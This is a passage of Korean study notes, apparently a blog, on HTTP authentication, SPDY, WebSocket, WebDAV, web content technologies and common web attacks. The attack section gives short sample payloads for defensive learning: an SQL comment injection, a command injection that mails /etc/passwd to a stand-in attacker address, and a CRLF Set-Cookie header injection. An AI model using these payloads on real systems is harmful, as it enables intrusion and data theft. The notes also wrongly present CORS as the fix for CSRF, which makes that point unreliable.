- HTTPS의 클라이언트 인증서를 이용한 인증 방식. 따라서 사전에 클라이언트에 증명서를 배포하고 인스톨 해둘 필요가 있다.
- SSL 클라이언트 인증은 단독으로 사용되지 않고, 폼 베이스 인증과 합쳐서 2-factor 인증의 하나로서 이용되고 있다. 2-factor 인증이란, password 만 이용하는게 아니라 추가로 다른 정보를 병용해서 인증을 하는 방법이다.
- SSL은 앞서 말했듯이 비용이 필요하다. 증명 기관으로부터 발급받는 비용.
- 폼 베이스 인증
- 클라이언트가 서버 상의 웹 앱에 자격 정보(Credential)을 송신하여, 그 자격 정보의 검증 결과에 따라 인증을 하는 방식. 이는 HTTP 프로토콜 사양으로 정의되어 있는 인증 방식은 아니다.
- 유저 ID나 email이 자주 사용되고, 패스워드를 입력해서 이걸 웹 앱측에 송신하고 결과를 토대로 검증 성공 여부를 결정한다.
- 우리가 id, password를 form에 입력받고 이를 보내서 검증받는 방식을 말한다. 이때 HTTP를 쓰면 패킷이 다 보인다. 따라서 HTTPS를 사용하자!
- 세션 관리와 쿠키에 의한 구현
- 폼 베이스 인증은 표준적인 사양이 결정되어 있지 않지만, 주로 세션 관리를 위해 쿠키를 사용한다.
- 폼 베이스 인증의 인증 자체는 서버 측의 웹 앱에 의해 id, pwd가 사전에 등록하고 있는 것과 일치하는지 검증하며 이루어진다. 그러나 HTTP는 stateless 프로토콜이기 때문에 인증을 성공했던 유저라도 이를 프로토콜 레벨에서는 유지를 할 수 없다.
- 따라서 상태 관리가 안되기 때문에 세션 관리와 쿠키를 사용해서 HTTP에 없는 상태 관리 기능을 보충한다.
HTTP에 기능을 추가한 프로토콜
병목현상??
- HTTP는 클라이언트가 항상 먼저 요청해야 한다. 헤더가 장황하다. 압축이 강제적이지 않다. 1개의 커넥션에 1개의 요청만 가능하다.
- 이들을 해소하기 위해 Ajax, Comet 등이 등장. 하지만 HTTP 고질적인 문제를 해결할 수 있는건 아님.
SPDY, HTTP/2
- 구글이 2010년에 발표, HTTP 병목 현상을 해소하기 위해 개발됨.
- SPDY는 HTTP와 TCP 사이에 세션 계층을 만들어 여러 기능을 추가시켰다.
- 다중화 스트림: 단일 TCP를 통해 복수의 HTTP 리퀘스트 처리, TCP의 효율이 높아짐
- 리퀘스트 우선순위: 복수의 리퀘스트를 보낼 때 대역폭이 좁으면 처리가 늦어지는 현상을 해결하기 위해 리퀘스트에 우선순위를 할당할 수 있게 함.
- HTTP 헤더 압축: HTTP 헤더를 압축한다. 패킷 사이즈가 작아진다.
- 서버 푸시 기능: 서버가 먼저 데이터를 보낼 수 있게 한다.
- 서버 힌트 기능: 서버가 클라이언트에게 리퀘스트 해야 할 리소스를 제안한다.
대부분의 HTTP 병목 현상은 웹 컨텐츠 문제가 많으니 이를 개선해보자. SPDY를 써도 느릴 건 느리다는 점.
HTTP/2, 3에 대해서는 추후에 따로 포스팅 하겠음.
Websocket
WebSocket은 병목 현상을 해결하기 위해 RFC 6455번으로 새로운 프로토콜로 출시됨
웹소켓은 서버와 클라이언트가 한번 접속을 확립하면 그 뒤의 통신은 모두 전용 프로토콜로 하는 방식이다. HTTP 로 접속을 하고, 통로를 뚫어놓으면 클라이언트, 서버 양측에서 자유롭게 정보를 보낼 수 있는 느낌
- 서버 푸시 기능: 클라이언트의 리퀘스트를 기다리지 않고 서버가 먼저 푸시를 보낼 수 있다.
- 통신량의 삭감: 접속을 유지하기 때문에 통신량이 줄어든다. 우선 http에 접속을 하고 핸드쉐이크 절차를 밟아야 한다.
- 핸드쉐이크/리퀘스트: HTTP의 Upgrade 헤더 필드를 사용하여 프로토콜을 변경한다. 그리고 Sec-WebSocket-Key에는 핸드쉐이크에 필요한 키가 저장되어있고, -Protocol에는 서브 프로토콜이 저장되어 있다.
- 핸드쉐이크/리스폰스: 101 Switching Protocols 로 반환
- 웹소켓API
WebDAV(Web-based Distributed Authoring and Versioning)
웹 서버의 콘텐츠에 대해서, 직접 파일 복사나 편집 작업등을 할 수 있는 분산 파일 시스템이다. HTTP/1.1을 확장한 프로토콜로 RFC4918로 정의되어있다.
여러 추가 메소드와 응답 코드들이 추가 되었다. 422 같은 응답 코드가 추가 되기도 했다.
FTP와 많이 비교되는데 이는 추후에 공부하여 포스팅 하겠다.
웹 콘텐츠에서 사용하는 기술
HTML, CSS
- 동적 HTML: 스크립트 언어로 HTML 내용을 동적으로 변경하는 기술
- DOM: Document Object Model로 HTML문서를 위한 API이다. DOM을 사용하면 HTML 내의 요소를 오브젝트로 다룰 수 있기 때문에 스크립트를 사용하여 쉽게 조작할 수 있다.
웹 애플리케이션
- CGI: Common Gatewaty Interface로 웹 서버가 클라이언트로 부터 받은 요청을 프로그램에 전달하기 위한 구조이다. CGI에 의해 프로그램은 요청 내용에 맞게 HTML을 생성하는 등 “동적 컨텐츠”를 생성할 수 있다. 동적 컨텐츠란 리퀘스트에 따라 알맞은 페이지를 그때 생성해서 반환하는 것을 의미한다.
- JAVA 서블릿: 서블릿은 서버상에 HTML 동적 컨텐츠를 생성하기 위한 프로그램을 가리킨다. CGI는 매 요청이 들어올 때마다 해당 프로세스를 실행시켜 웹 서버에 부하가 걸리게 된다. 하지만 서블릿은 웹 서버와 같은 프로세스 내에서 동작하기 때문에 비교적 부하를 적게하여 동작시킬 수 있다. 이런 서블릿 환경을 컨테이너 혹은 서블릿 컨테이너라고 부른다. 이는 CGI를 해결하기 위해 등장했다.
XML, JSON, RSS/Atom
- XML: XML은 마크업 언어로 데이터를 기술하는 것에 특화되어있다. HTML처럼 태그를 사용한 트리구조이고, 독자적으로 확장된 태그가 있다. 데이터를 재사용하기 쉽다는 점에서 XML은 인터넷에서 널리 이용되고 있다. 데이터 교환 포맷으로 많이 쓰인다.
- RSS/Atom: 둘 다 XML을 사용하며, 뉴스, 블로그 등의 갱신 정보를 송신하기 위한 문서 포맷의 총칭이다.
- JSON: 경량 데이터 기술 언어로, Javascript에 있어서 객체 표기법을 바탕으로 하고 있다. RFC4627에 기술되어있다. 데이터 교환 포맷으로 정말 많이 쓰인다.
웹 공격 기술
역시 가장 문제가 되는 부분은 보안이다. 뚫는 법을 알아야 막는 법에 대해 고민할 수 있는 개발자가 되는 것 같다. 알아보자.
HTTP는 보안 기능이 없다 → 그러나 직접 공격을 당하는 대상이 아니라 문제가 없다 → 문제가 발생하는 쪽은 정보를 갖고 있는 클라이언트와 서버이다.
최근 대부분의 공격들은 웹사이트를 노린 공격이다. 공격 패턴은 크게 능동적과 수동적으로 구분된다.
- 능동적: 공격자가 직접 접근해서 공격 코드를 보내는 타입의 공격으로 SQL 인젝션, OS 커맨드 인젝션 등이 있다.
- 수동적: 함정을 이용해서 유저가 공격 코드를 실행시키게 하는 방법이다. 예를 들어 XSS, CSRF등이 있다.
출력 값의 이스케이프 미비로 인한 취약성
웹 애플리케이션의 보안 대책을 실시하는 장소는 크게 클라이언트와 서버측으로 나눌 수 있다. 클라이언트측에서 보안을 해봤자 중간에 변조, 무효화될 확률이 높기 때문에 입력 실수 정도를 바로 지적해주는 정도로 사용한다.
반면 서버측은 입력값, 출력값을 신경 써야 하는데, 특히 출력값이 중요하다. 웹 앱에서 처리한 데이터를 DB나 파일시스템, HTML, 메일 등에 출력하는 곳에 따라 값을 이스케이프 처리 하는 출력값의 이스케이프가 보안 대책으로 중요하다.
XSS(Cross Site Scripting)
- 크로스 사이트 스크립팅은 부정한 HTML태그나 Javascript를 동작시키는 공격이다.
- 예를 들어, 가짜 입력 폼에 유저가 정보를 입력해서 개인 정보를 도둑맞거나, 스크립트에 의해 쿠키값이 도둑맞는 등.
- XSS는 수동적 공격이다. 보안이 취약한 부분에 스크립트를 끼워 넣어 유저가 실행시키도록 함정을 파는 것이다.
SQL 인젝션
- SQL 인젝션은 데이터베이스에 부정한 SQL을 실행하여 공격하는 방식이다.
- 예를 들어
SELECT * FROM table WHERE email="~~" and flag = 1;이라는 쿼리가 있다고 해보자. 그런데 여기서SELECT * FROM table WHERE email="~~" —" and flag = 1;로 살짝 수정을 해서 쿼리를 날리면 — 뒷 부분은 주석 처리가 되어 flag를 통한 권한 처리등 여러 필터가 날라가게 되는 수 있다. - 즉, 특정 DB에 대한 액세스를 항상 참으로 만들어서 모든 결과를 탈취하는 등 SQL 문장 구문을 파괴하는 공격이다.
OS 커맨드 인젝션
- SQL 인젝션과 유사하게 OS 커맨드 인젝션은 OS 명령을 부정하게 실행하는 공격이다. 쉘을 호출하는 함수가 있는 곳에서 발생할 가능성이 있다.
- 예를 들어 특정 프로그램을 실행 시키면 메일을 보낸다고 해보자. 여기서 OS 커맨드 뒤에
; cat /etc/passwd | mail 해커메일@도메인과 같이 인젝션을 한다면, 리눅스 계정 정보가 포함된 파일 자체를 메일로 보내버리는 불상사가 발생할 수 있다.
HTTP 헤더 인젝션 & HTTP 리스폰스 분할 공격
- 공격자가 리스폰스 헤더 필드에 개행 문자등을 삽입하여 임의의 리스폰스 헤더 필드나 바디를 수가하는 수동적 공격이다. 여기서 바디를 추가하는 공격을 리스폰스 분할 공격이라고 한다.
- 예를 들어 헤더 인젝션으로는, 특정 카테고리를 설정할때
%0D%0ASet-Cookie:+SID=12345와 같이 개행, 쿠키 헤더, 특정 세션 번호 를 강제로 설정하게 하는 세션 픽세이션(Session Fixation) 공격이 있다. 이와 같이 임의의 헤더를 추가하여 인증을 뚫거나 하는 방법이 있다 - 개행을 두개 추가하면 헤더와 바디가 나뉘게 되는데, 바디에 부정한 HTML을 추가하여 사용자에게 이상한 로그인 폼을 보여줘서 개인정보를 입력하게 하는 등 여러 공격이 있다.
웹 서버의 설정이나 설계 미비로 인한 취약성
강제 브라우징
- 강제 브라우징이란 공개 디렉토리에 있는 파일 중에서 공개 의도가 없는 파일이 열람되게 되는 취약성이다.
- 고객 정보등 중요 정보 누설, 권한이 필요한 정보 누설, 링크되지도 않은 비밀 파일 누설등 영향을 받을 수 있다.
- 추측하기 쉬운 파일명, 디렉토리 명, 백업파일 등이 URL 유추가 쉬워 다른 경로를 통해 URL을 알게 되었다면 접속하여 털?수 있다.
부적절한 에러 메시지
- 에러 메시지를 너무 자세하게 알려주는 서버에 대한 내용이다.
- 예를 들어 abc라는 회원이 가입했는지 알고 싶어서 회원가입 시도를 했는데, 이미 가입한 회원입니다. 같은 메세지로 abc회원이 가입했다는 사실을 알 수 있다. 또한 email, password도 같은 이치이다. password만 틀린 경우에 비밀번호가 잘못 되었다고 알려주는 것도 문제이다.
- 오류 처리를 덜 해서 특정 오류가 발생했을때 DB에러 메시지가 화면에 그대로 뜨는 경우이다.
DBD::mysql::~~~이렇게 되면 공격자는 서버가 Mysql을 사용함을 알 수 있고 특정 SQL 문까지 알아내서 다른 공격의 밑밥을 깔아주는 역할을 할 수 있다. 따라서 커스텀 에러 메세지를 잘 구현해야 한다.
세션 하이잭, 세션 픽세이션
- 앞서 살펴본 내용들과 겹친다.
- 세션이 취약함을 깨달은 공격자는 XSS 등으로 세션 정보를 탈취하고, 유저로 위장할 수 있다.
CSRF(Cross-Site Request Fogeries)
- 수동적 공격으로, 인증된 유저에게 이상한 코드를 심어, 물건을 구입하거나, 게시글을 작성하거나 회원 정보를 수정, 갱신하는 등의 공격이다.
- 이를 막기 위해서는 Cross-Site의 요청을 막는,, CORS를 추가하면 된다. 이에 대해서는 따로 포스팅 해두었다!
기타
무차별 대입 공격
- 브루트 포스 어택, 비밀번호 모든 조합을 다 넣어보는 공격
- 해시 값을 입수했다면 무차별 대입을 해시로 돌려서 해시 값을 비교하는 방법
레인보우 테이블
- 평문: 해시값 으로 구성된 데이터베이스 테이블이다. 무차별 대입 공격의 시간을 단축시키는 방법
클릭 재킹
- 투명한 버튼이나 링크를 함정으로 사용할 웹 페이지에 심어두고, 유저가 배경을 클릭했을 때 링크를 클릭하게 하여 의도하지 않은 콘텐츠에 액세스 시키는 공격. UI Redressing으로 불리기도 함.
DoS, DDoS 공격
- 디도스. 너무 유명해서 다 알겠지만, 무수한 요청을 보내서 서비스를 다운시키는것이다. 정상적인 액세스와, 공격 액세스의 구분이 힘들어서 은근히 방지하기 어렵다는 특징이 있다.
- 그래서 서버에서는 같은 오리진에서 몇회 이상 못보내도록 방지하는 등 여러 대안을 세울 수 있다.